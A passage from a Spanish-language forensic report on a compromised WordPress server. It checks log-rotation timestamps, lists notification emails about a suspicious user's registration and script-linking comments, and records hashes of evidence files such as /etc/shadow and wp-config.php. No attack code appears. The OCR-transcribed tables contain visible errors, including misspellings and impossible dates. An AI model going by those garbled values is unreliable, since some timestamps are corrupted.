| Dec  | 24   | 06:25:02   | ip-172-31-38-110 | svstemd[1]: | Reloading The Apache HTTP Server. |
| Dec  | 24   | 06:25:02   | ip-172-31-38-110 | systemd[1]: | Reloaded The Apache HTTP Server.  |
| Dec  | 25   | 06:25:01   | ip-172-31-38-110 | svstemd[1]: | Reloading The Apache HTTP Server. |
| Dec  | 25   | 06:25:01   | ip-172-31-38-110 | svstemd[1]: | Reloaded The Apache HTTP Server.  |
| Dec  | 26   | 06:25:01   | ip-172-31-38-110 | svstemd[1]: | Reloading The Apache HTTP Server. |
| Dec  | 26   | 06:25:02   | ip-172-31-38-110 | systemd[1]: | Reloaded The Apache HTTP Server.  |
| Dec  | 27   | 06:25:01   | ip-172-31-38-110 | svstemd[1]: | Reloading The Apache HTTP Server. |
| Dec  | 27   | 06:25:01   | ip-172-31-38-110 | svstemd[1]: | Reloaded The Apache HTTP Server.  |
| Dec  | 28   | 06:25:01   | ip-172-31-38-110 | svstemd[1]: | Reloading The Apache HTTP Server. |
| Dec  | 28   | 06:25:01   | ip-172-31-38-110 | svstemd[1]: | Reloaded The Apache HTTP Server.  |
| Dec  | 29   | 06:25:02   | ip-172-31-38-110 | svstemd[1]: | Reloading The Apache HTTP Server. |
| Dec  | 29   | 06:25:02   | ip-172-31-38-110 | svstemd[1]: | Reloaded The Apache HTTP Server.  |
| Dec  | 30   | 06:25:01   | ip-172-31-38-110 | svstemd[1]: | Reloading The Apache HTTP Server. |
| Dec  | 30   | 06:25:02   | ip-172-31-38-110 | svstemd[1]: | Reloaded The Apache HTTP Server.  |
| Dec  | 31   | 06:25:01   | ip-172-31-38-110 | svstemd[1]: | Reloading The Apache HTTP Server. |
| Dec  | 31   | 06:25:01   | ip-172-31-38-110 | systemd[1]: | Reloaded The Apache HTTP Server.  |
| Jan  | 01   | 06:25:01   | ip-172-31-38-110 | svstemd[1]: | Reloading The Apache HTTP Server. |
| Jan  | 01   | 06:25:02   | ip-172-31-38-110 | systemd[1]: | Reloaded The Apache HTTP Server.  |
| Jan  | 02   | 06:25:01   | ip-172-31-38-110 | svstemd[1]: | Reloading The Apache HTTP Server. |
| Jan  | 02   | 06:25:01   | ip-172-31-38-110 | systemd[1]: | Reloaded The Apache HTTP Server.  |
| Jan  | 03   | 06:25:01   | ip-172-31-38-110 | svstemd[1]: | Reloading The Apache HTTP Server. |
| Jan  | 03   | 06:25:01   | ip-172-31-38-110 | systemd[1]: | Reloaded The Apache HTTP Server.  |
| root | t@ed | dulo:/var/ | /log#            |             |                                   |

Figura 125: Arranques apache journalctl

Vemos que los ficheros de logs creados son correctos, el fichero más antiguo "access.log.12.gz" se modificó por última vez el 2018-12-23 06:22:15. El resto de ficheros, hasta el más actual siguen el patrón de fechas correcto. Para el caso de los *error.log*\* el resultado también es correcto.

| root@edu | ulo:/var/log       | g/apache2# | ≠ stat *     | grep -E | File access.log Access: 2 | Change Modify" |
|----------|--------------------|------------|--------------|---------|---------------------------|----------------|
| File:    | access.log         |            |              |         |                           |                |
| Access:  | 2019-01-03         | 06:25:01   | 130012955    | +0000   |                           |                |
| Modify:  | 2019-01-03         | 07:33:39   | 640589598    | +0000   |                           |                |
| Change:  | 2019-01-03         | 07:33:39   | 640589598    | +0000   |                           |                |
| File:    | access.log         | .1         |              |         |                           |                |
| Access:  | 2019-01-02         | 06:25:01   | .419654421   | +0000   |                           |                |
| Modify:  | 2019-01-03         | 06:17:24   | .242169919   | +0000   |                           |                |
| Change : | 2019-01-03         | 06:25:01   | . 130012955  | +0000   |                           |                |
| File:    | access.log         | .10.gz     |              |         |                           |                |
| Access:  | <b>2</b> 018–12–24 | 10:00:15   | . 0000000000 | +0000   |                           |                |
| Modify:  | 2018-12-25         | 06:23:30   | . 0000000000 | +0000   |                           |                |
| Change:  | 2019-01-03         | 06:25:01   | .126013061   | +0000   |                           |                |
| File:    | access.log         | .11.gz     |              |         |                           |                |
| Access:  | <b>2</b> 018–12–23 | 13:35:14   | . 0000000000 | +0000   |                           |                |
| Modify:  | 2018-12-24         | 06:24:28   | . 0000000000 | +0000   |                           |                |
| Change:  | 2019-01-03         | 06:25:01   | .126013061   | +0000   |                           |                |
| File:    | access.log         | .12.gz     |              |         |                           |                |
| Access:  | 2018-12-23         | 13:47:42   | . 0000000000 | +0000   |                           |                |
| Modify:  | 2018-12-23         | 06:22:15   | . 000000000  | +0000   |                           |                |
| Change:  | 2019-01-03         | 06:25:01   | .126013061   | +0000   |                           |                |
| File:    | access.log         | .2.gz      |              |         |                           |                |
| Access:  | <b>2</b> 019–01–01 | 06:25:01   | . 0000000000 | +0000   |                           |                |
| Modify:  | 2019-01-02         | 06:00:06   | . 0000000000 | +0000   |                           |                |
| Change : | 2019-01-03         | 06:25:01   | .126013061   | +0000   |                           |                |
| File:    | access.log         | .3.gz      |              |         |                           |                |
| Access:  | <b>2</b> 018–12–31 | 06:25:01   | . 0000000000 | +0000   |                           |                |
| Modify:  | 2019-01-01         | 05:26:27   | . 0000000000 | +0000   |                           |                |
| Change : | 2019-01-03         | 06:25:01   | .126013061   | +0000   |                           |                |
| File:    | access.log         | .4.gz      |              |         |                           |                |
| Access:  | 2018-12-30         | 06:25:01   | . 000000000  | +0000   |                           |                |
| Modify:  | 2018-12-31         | 06:18:56   | . 000000000  | +0000   |                           |                |
| Change : | 2019-01-03         | 06:25:01   | .126013061   | +0000   |                           |                |
| File:    | access.log         | .5.gz      |              |         |                           |                |
| Access:  | 2018-12-29         | 06:25:01   | .0000000000  | +0000   |                           |                |
| Modify:  | 2018-12-30         | 05:53:43   | .0000000000  | +0000   |                           |                |
| Change:  | 2019-01-03         | 06:25:01   | .126013061   | +0000   |                           |                |
| File:    | access.log         | .6.gz      |              |         |                           |                |
| Access:  | 2018-12-28         | 06:25:01   | .0000000000  | +0000   |                           |                |
| Modity:  | 2018-12-29         | 06:13:04   | .0000000000  | +0000   |                           |                |
| Change:  | 2019-01-03         | 06:25:01   | .126013061   | +0000   |                           |                |
| File:    | access.log         | .7.gz      |              |         |                           |                |
| Access:  | 2010-12-27         | 06:20:01.  | . 0000000000 | +0000   |                           |                |
| riodity: | 2010 01 02         | 06:18:25   | 126012061    | +0000   |                           |                |
| Change:  | 2019-01-03         | 06:25:01.  | .126013061   | +0000   |                           |                |
| Accord   | access.tog         | .8.gz      | 000000000    | 10000   |                           |                |
| Modify   | 2010-12-20         | 06:10:01   | 0000000000   | +0000   |                           |                |
| Change   | 2010-12-27         | 06.25.01   | 126013061    | +0000   |                           |                |
| File     | 2019-01-05         | 9 07       | 120015001    | 10000   |                           |                |
| Access:  | 2018-12-25         | 06:25:01   | 0000000000   | +0000   |                           |                |
| Modify:  | 2018-12-25         | 05:55:30   | 00000000000  | +0000   |                           |                |
| Change   | 2019-01-03         | 06:25:01   | 126013061    | +0000   |                           |                |
|          |                    | 10.10.01   |              |         |                           |                |

Figura 126:Marcas de tiempo logs apache

```
File: error.log
Access: 2019-01-03 06:25:01.130012955 +0000
Modify: 2019-01-03 07:07:43.225725490 +0000
Change: 2019-01-03 07:07:43.225725490 +0000
  File: error.log.1
Access: 2019-01-02 06:25:01.419654421 +0000
Modify: 2019-01-03 06:25:01.450004448 +0000
Change: 2019-01-03 06:25:01.450004448 +0000
  File: error.log.10.gz
Access: 2018-12-24 10:00:09.000000000 +0000
Modify: 2018-12-25 06:25:01.000000000 +0000
     e: 2019-01-03 06:25:01.126013061 +0000
Chang
 File: error.log.11.gz
Access: 2018-12-23 13:35:14.000000000 +0000
Modify: 2018-12-24 06:25:02.000000000 +0000
Change: 2019-01-03 06:25:01.126013061 +0000
 File: error.log.12.gz
Access: 2018-12-22 15:58:25.000000000 +0000
Modify: 2018-12-23 06:25:01.000000000 +0000
Change: 2019-01-03 06:25:01.126013061 +0000
 File: error.log.2.gz
Access: 2019-01-01 06:25:01.000000000 +0000
Modify: 2019-01-02 06:25:01.000000000 +0000
Change: 2019-01-03 06:25:01.126013061 +0000
 File: error.log.3.gz
Access: 2018-12-31 06:25:01.000000000 +0000
Modify: 2019-01-01 06:25:02.000000000 +0000
Change: 2019-01-03 06:25:01.126013061 +0000
 File: error.log.4.gz
Access: 2018-12-30 06:25:01.000000000 +0000
Modify: 2018-12-31 06:25:01.000000000 +0000
Change: 2019-01-03 06:25:01.126013061 +0000
  File: error.log.5.gz
Access: 2018-12-29 06:25:01.000000000 +0000
Modify: 2018-12-30 06:25:02.000000000 +0000
Change: 2019-01-03 06:25:01.126013061 +0000
  File: error.log.6.gz
Access: 2018-12-28 06:25:01.000000000 +0000
Modify: 2018-12-29 06:25:02.000000000 +0000
Change: 2019-01-03 06:25:01.126013061 +0000
 File: error.log.7.gz
Access: 2018-12-27 06:25:01.000000000 +0000
Modify: 2018-12-28 06:25:01.000000000 +0000
Chang
     e: 2019-01-03 06:25:01.126013061 +0000
 File: error.log.8.gz
Access: 2018-12-26 06:25:01.000000000 +0000
Modify: 2018-12-27 06:25:01.000000000 +0000
Change: 2019-01-03 06:25:01.126013061 +0000
 File: error.log.9.gz
Access: 2018-12-25 06:25:01.000000000 +0000
Modify: 2018-12-26 06:25:02.000000000 +0000
Change: 2019-01-03 06:25:01.126013061 +0000
 File: other_vhosts_access.log
Access: 2018-12-21 12:18:37.859869541 +0000
```

Figura 127: Marcas de tiempo logs apache 2

### 9.24.2 Logs del sistema

Para *syslog*, se creará una nueva versión de este archivo cada día, manteniendo hasta 7 versiones antiguas. Por lo que deberán existir 8 ficheros *syslog*\* almacenados.



Revisamos las fechas y son correctas:

| root@edu | ulo:/var/log       | g# stat sy | yslog∗    | grep -E   | "File Access: | 2 Change Modify" |  |
|----------|--------------------|------------|-----------|-----------|---------------|------------------|--|
| File:    | syslog             |            |           |           |               |                  |  |
| Access:  | <b>2</b> 019-01-03 | 06:25:01   | . 5300023 | 322 +0000 |               |                  |  |
| Modify:  | 2019-01-03         | 07:39:01   | .7320274  | 157 +0000 |               |                  |  |
| Change:  | 2019-01-03         | 07:39:01   | .7320274  | 157 +0000 |               |                  |  |
| File:    | syslog.1           |            |           |           |               |                  |  |
| Access:  | <b>2</b> 019–01–02 | 06:25:01   | . 9836395 | 510 +0000 |               |                  |  |
| Modify:  | 2019-01-03         | 06:25:01   | . 5060029 | 960 +0000 |               |                  |  |
| Change:  | 2019-01-03         | 06:25:01   | . 5300023 | 322 +0000 |               |                  |  |
| File:    | syslog.2.g         | z          |           |           |               |                  |  |
| Access:  | 2019-01-01         | 06:25:02   | . 0000000 | 000 +0000 |               |                  |  |
| Modify:  | 2019-01-02         | 06:25:01   | . 0000000 | 000 +0000 |               |                  |  |
| Change:  | 2019-01-03         | 06:25:01   | . 5300023 | 322 +0000 |               |                  |  |
| File:    | syslog.3.g         | z          |           |           |               |                  |  |
| Access:  | 2018-12-31         | 06:25:01   | . 0000000 | 000 +0000 |               |                  |  |
| Modify:  | 2019-01-01         | 06:25:02   | . 0000000 | 000 +0000 |               |                  |  |
| Change:  | 2019-01-03         | 06:25:01   | . 5300023 | 322 +0000 |               |                  |  |
| File:    | syslog.4.g         | z          |           |           |               |                  |  |
| Access:  | 2018-12-30         | 10:33:27   | . 0000000 | 000 +0000 |               |                  |  |
| Modify:  | 2018-12-31         | 06:25:01   | . 0000000 | 000 +0000 |               |                  |  |
| Change:  | 2019-01-03         | 06:25:01   | . 5300023 | 322 +0000 |               |                  |  |
| File:    | syslog.5.g         | z          |           |           |               |                  |  |
| Access:  | 2018-12-29         | 06:25:02   | . 0000000 | 000 +0000 |               |                  |  |
| Modify:  | 2018-12-30         | 06:25:02   | . 0000000 | 000 +0000 |               |                  |  |
| Change:  | 2019-01-03         | 06:25:01   | . 5300023 | 322 +0000 |               |                  |  |
| File:    | syslog.6.g         | z          |           |           |               |                  |  |
| Access:  | 2018-12-28         | 06:25:01   | . 0000000 | 000 +0000 |               |                  |  |
| Modify:  | 2018-12-29         | 06:25:02   | . 0000000 | 000 +0000 |               |                  |  |
| Change:  | 2019-01-03         | 06:25:01   | . 5300023 | 322 +0000 |               |                  |  |
| File:    | syslog.7.g         | z          |           |           |               |                  |  |
| Access:  | 2018-12-27         | 06:25:01   | . 0000000 | 000 +0000 |               |                  |  |
| Modify:  | 2018-12-28         | 06:25:01   | . 0000000 | 000 +0000 |               |                  |  |
| Change:  | 2019-01-03         | 06:25:01   | . 5300023 | 322 +0000 |               |                  |  |

Figura 129:Marcas de tiempo logs del sistema

Para el resto de los ficheros del sistema, se creará una nueva versión semanalmente, manteniendo hasta 4 versiones antiguas. Por lo que deberían existir como máximo 5 ficheros *auth\*, kern\*,mail\*...* etc. El máximo de ficheros dependerá de la fecha en la que se puso en marcha el servicio correspondiente.

Igual que en los casos anteriores vemos que las marcas de tiempo de los ficheros son correctas:

| root@edulo:/var/log# stat kern*   grep -E "File Access: 2 Change Modify" |                                 |                    |                  |  |  |  |  |
|--------------------------------------------------------------------------|---------------------------------|--------------------|------------------|--|--|--|--|
| File:                                                                    | kern.log                        |                    |                  |  |  |  |  |
| Access:                                                                  | 2018-12-30 10:33:53.233726796   | +0000              |                  |  |  |  |  |
| Modify:                                                                  | 2018-12-23 06:25:01.699208826   | +0000              |                  |  |  |  |  |
| Change:                                                                  | 2018-12-23 06:25:01.699208826   | +0000              |                  |  |  |  |  |
| File:                                                                    | kern.log.1                      |                    |                  |  |  |  |  |
| Access:                                                                  | 2018-12-21 12:04:49.872000000   | +0000              |                  |  |  |  |  |
| Modify:                                                                  | 2018-12-22 06:25:07.829178745   | +0000              |                  |  |  |  |  |
| Change:                                                                  | 2018-12-23 06:25:01.699208826   | +0000              |                  |  |  |  |  |
| root@edu                                                                 | ılo:/var/log# stat auth*   grep | D -E "File Access: | 2 Change Modify" |  |  |  |  |
| File:                                                                    | auth.log                        |                    |                  |  |  |  |  |
| Access:                                                                  | 2018-12-31 06:25:01.651883446   | +0000              |                  |  |  |  |  |
| Modify:                                                                  | 2019-01-03 07:40:23.941842972   | +0000              |                  |  |  |  |  |
| Change:                                                                  | 2019-01-03 07:40:23.941842972   | +0000              |                  |  |  |  |  |
| File:                                                                    | auth.log.1                      |                    |                  |  |  |  |  |
| Access:                                                                  | 2018-12-23 06:25:01.699208826   | +0000              |                  |  |  |  |  |
| Modify:                                                                  | 2018-12-31 06:25:01.011900460   | +0000              |                  |  |  |  |  |
| Change:                                                                  | 2018-12-31 06:25:01.651883446   | +0000              |                  |  |  |  |  |
| File:                                                                    | auth.log.2.gz                   |                    |                  |  |  |  |  |
| Access:                                                                  | 2018-12-21 12:04:49.000000000   | +0000              |                  |  |  |  |  |
| Modify:                                                                  | 2018-12-23 06:25:01.000000000   | +0000              |                  |  |  |  |  |
| Change:                                                                  | 2018-12-31 06:25:01.651883446   | +0000              |                  |  |  |  |  |
| root@edu                                                                 | ılo:/var/log# stat mail*   grep | o −E "File Access: | 2 Change Modify" |  |  |  |  |
| File:                                                                    | mail.log                        |                    |                  |  |  |  |  |
| Access:                                                                  | 2018-12-30 10:44:30.092790625   | +0000              |                  |  |  |  |  |
| Modify:                                                                  | 2018-12-30 11:46:38.073761978   | +0000              |                  |  |  |  |  |
| Change:                                                                  | 2018-12-30 11:46:38.073761978   | +0000              |                  |  |  |  |  |
| root@edu                                                                 | ılo:/var/log#                   |                    |                  |  |  |  |  |
|                                                                          |                                 |                    |                  |  |  |  |  |

Figura 130:Marcas de tiempo logs del sistema 2

# 9.25 Tabla de usuarios WordPress



Figura 131:Tabla wp\_users.idb

## 9.26 Correos electrónicos

Correo recibido por el administrador del sitio, notificando el registro del nuevo usuario anatoly5676.

| Data Content                                                                                                    |                                        |                                       | _                       |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------|---------------------------------------|-------------------------|--|--|--|--|--|
| Hex Text Application Source File Metadata OS A                                                                                                    | ccount Data Artifacts Analysis Results | Context Annotations Other Occurrences |                         |  |  |  |  |  |
| Result: 6 of 14 Result 🗲 🗲                                                                                                    |                                        |                                       | E-Mail Messages         |  |  |  |  |  |
| From: wordpress@ganga.site;                                                                                                    |                                        |                                       | 2018-12-30 11:51:22 CET |  |  |  |  |  |
| To: admin@ganga.site;                                                                                                    |                                        |                                       |                         |  |  |  |  |  |
| CC:                                                                                                    |                                        |                                       |                         |  |  |  |  |  |
| Subject: [ganga.site] Registre d'usuari nou                                                                                                    |                                        |                                       |                         |  |  |  |  |  |
| Headers Text HTML RTF Attachments (0) Acc                                                                                                    | ounts                                  |                                       |                         |  |  |  |  |  |
|                                                                                                    |                                        |                                       | Original Text $\sim$    |  |  |  |  |  |
| Registre d'usuari nou al lloc web ganga.site:                                                                                                    |                                        |                                       |                         |  |  |  |  |  |
| Nom d'usuari: anatoly5676                                                                                                    |                                        |                                       |                         |  |  |  |  |  |
| Correu electrònic: anatoly5676@grr.la                                                                                                    |                                        |                                       |                         |  |  |  |  |  |
| Headers Text HTML RTF Attachments (0) Acc<br>Registre d'usuari nou al lloc web ganga.site:<br>Nom d'usuari: anatoly5676<br>Correu electrònic: anatoly5676@grr.la | punts                                  |                                       | Original Text           |  |  |  |  |  |

#### Figura 132: Correo electrónico registro anatoly5676

Correo recibido por el administrador del sitio, notificando el cambio de contraseña del nuevo usuario anatoly5676.

| Data Content                                         |                         |                    |                  |         |             |                   | -                       |  |
|------------------------------------------------------|-------------------------|--------------------|------------------|---------|-------------|-------------------|-------------------------|--|
| Hex Text Application Source                          | e File Metadata OS Acco | unt Data Artifacts | Analysis Results | Context | Annotations | Other Occurrences |                         |  |
| Result: 8 of 14 Result                               | < >                     |                    |                  |         |             |                   | E-Mail Messages         |  |
| From: wordpress@ganga.site;                          |                         |                    |                  |         |             |                   | 2018-12-30 11:52:22 CET |  |
| To: admin@ganga.site;                                |                         |                    |                  |         |             |                   |                         |  |
| CC:                                                  |                         |                    |                  |         |             |                   |                         |  |
| Subject: [ganga.site] S'ha canvi                     | at la contrasenya       |                    |                  |         |             |                   |                         |  |
| Headers Text HTML RTF Attachments (0) Accounts       |                         |                    |                  |         |             |                   |                         |  |
| Original Text 🗸 🗸                                    |                         |                    |                  |         |             |                   |                         |  |
| S'ha canviat la contrasenya de l'usuari: anatoly5676 |                         |                    |                  |         |             |                   |                         |  |
|                                                      |                         |                    |                  |         |             |                   |                         |  |
|                                                      |                         |                    |                  |         |             |                   |                         |  |

Figura 133:Correo electrónico cambio de password anatoly5676

Correo recibido por el administrador del sitio, notificando la publicación de un nuevo comentario (primer comentario vacío) por parte del usuario anatoly5676, el cual requiere de la aprobación por parte del administrador.



Figura 134: Correo electrónico aceptación primer comentario anatoly5676

Correo recibido por el administrador del sitio, notificando la publicación de un nuevo comentario (segundo comentario con enlace externo) por parte del usuario anatoly5676.



Figura 135:Correo electrónico publicación segundo comentario anatoly5676

Correo recibido por el administrador del sitio, notificando la publicación de un nuevo comentario (tercer comentario con enlace externo a script) por parte del usuario anatoly5676.



rmas permanent: ntps://ganga.site/index.php?color/id//inde-mon/~comment.so Envia-la a la Paperera: https://ganga.site/wp-admin/comment.php?action=trash&c=36#wpbody-content Marca com a brossa: https://ganga.site/wp-admin/comment.php?action=spam&c=36#wpbody-content

### Figura 136:Correo electrónico publicación tercer comentario anatoly5676

Nota: La fecha y hora de las imágenes (UTC+1)

## 9.27 Evidencias perciales

## 9.27.1 Fichero version.php de WordPress

Origen: extraído de la imagen del disco duro mediante Autopsy.

Ruta: /img\_Server\_HDD.E01/var/www/html/wp-includes/version.php

MAC Time Modified: 2018-12-21 19:24:45 CET Accessed: 2019-01-03 07:32:54 CET Created: 2018-12-21 14:28:23 CET Changed:2018-12-21 19:24:45 CET

MD5: ef31adf2ebe8fb8ca76495217a4f8f7e SHA-256: b0c919e247da6532e3e073b71645df18e2d125aa74f69ac6122785bcd5188e59

9.27.2 Fichero readme.txt de reflex-gallery

Origen: extraído de la imagen del disco duro mediante Autopsy. Ruta: /img\_Server\_HDD.E01/var/www/html/wp-content/plugins/reflexgallery/readme.txt

MAC Time Modified: 2018-12-21 19:32:22 CET Accessed: 2019-01-03 08:07:28 CET Created: 2018-12-21 19:32:22 CET Changed: 2018-12-21 19:32:22 CET

MD5: 89b3917bd34203608f9c64d3b4780322 SHA-256: f28b7d8564f89281e3472629b53f3140701f2bfe805d240ec1408b33aef99bfb

9.27.3 Fichero /etc/passwd

Origen: extraído de la imagen del disco duro mediante Autopsy. Ruta: /img\_Server\_HDD.E01/etc/passwd MAC Time: Modified: 2018-12-30 11:44:23 CET Accessed: 2019-01-02 12:08:40 CET Created: 2018-12-30 11:44:23 CET Changed: 2018-12-30 11:44:23 CET

MD5: e0e90c84e4b69783fad3da66edccdae4 SHA-256: 84d3fa8dce0f9f3b0a98692b57841a4b994f200c2b4e38451eeb3f8db3ecc230

9.27.4 Fichero /etc/shadow

Origen: extraído de la imagen del disco duro mediante Autopsy. Ruta: /img\_Server\_HDD.E01/etc/shadow

MAC Time: Modified: 2018-12-30 11:44:23 CET Accessed: 2019-01-02 12:09:01 CET Created: 2018-12-30 11:44:23 CET Changed: 2018-12-30 11:44:23 CET

MD5: e21d763ed4452a695b71871435e5603b SHA-256: 38c36f74e4d1bdfa8000f9c783bb3d469ced911ebfec2547f0f83e7cb1b418f7

9.27.5 Fichero wp-config.php

Origen: extraído de la imagen del disco duro mediante Autopsy. Ruta: /img\_Server\_HDD.E01/var/www/html/wp-config.php

MAC Time: Modified: 2018-12-30 12:42:31 CET Accessed: 2019-01-03 07:32:54 CET Created: 2018-12-21 19:24:06 CET Changed: 2018-12-30 12:42:31 CET

MD5: 91bfdcf9aa61ad19e140b5fe3bc342f2 SHA-256: 58417103102a4aec3feaa77c3a1dd2037bc8ddc7055421ae16a015e4db0e34d7

### 9.27.6 Fichero functions.php

Origen: extraído de la imagen del disco duro mediante Autopsy. Ruta:/img\_Server\_HDD.E01/var/www/html/wpcontent/themes/twentyseventeen/functions.php

